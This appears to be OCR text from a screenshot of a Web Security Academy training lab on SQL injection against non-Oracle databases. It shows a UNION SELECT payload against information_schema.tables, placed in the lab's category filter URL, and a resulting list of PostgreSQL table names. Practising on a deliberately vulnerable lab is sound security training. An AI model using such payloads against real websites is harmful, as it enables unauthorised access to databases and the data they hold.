 https://acfb1f421f5f7efa80962995007800d9.web-security-academy.net/filter?category=' UNION SELECT table_name,NULL FROM informatio
90%
Kali Tools Kali Forums Kali Docs NetHunter Offensive Securi… MSFU Exploit-DB GHDB
SQL injection attack, listing the database contents on non-Oracle
databases
Web Security
Academy
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name,NULL FROM
information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata